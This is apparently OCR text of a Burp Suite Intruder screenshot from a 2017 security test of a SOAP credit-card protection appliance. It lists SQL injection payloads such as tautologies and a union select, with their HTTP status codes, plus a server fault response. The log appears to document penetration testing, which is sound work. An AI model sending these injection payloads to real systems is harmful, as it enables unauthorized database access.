 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
70 ' or '9'='9'; 500 801
71 " or "9"="9 200 524
72 " or "9"="9" 200 527
73 " or "9"="9"-- 200 529
74 " or "9"="9"; 200 530
75 ) or ('9'='9 500 801
76 )) or ('9'='9 500 801
77 ) or ("9"="9 200 523
78 )) or ("9"="9 200 524
79 ' or 9=9 or ''=' 200 527
80 " or 9=9 or ""=" 200 535
81 union all select @@version-- 500 801
82 (select @@fuzzstring) 500 801
83 select @@fuzzstring 500 801
Request Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Content-Type: text/xml;charset=utf-8
Date: Thu, 30 Mar 2017 14:47:10 GMT
Connection: close
Server: SecureDataAppliance
Content-Length: 619
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>Error protecting formatted data using
identity test@test.int
Input CreditCard is not a valid credit card number</faultstring><detail><ns2:Fault
xmlns:ns2="http://voltage.com/vibesimple"><errorCode>-596</errorCode><errorString>Error protecting formatted data using identity
test@test.int
Input CreditCard is not a valid credit card number</errorString></ns2:Fault></detail></S:Fault></S:Body></S:Envelope>
? < + > Type a search term 0 matches
Finished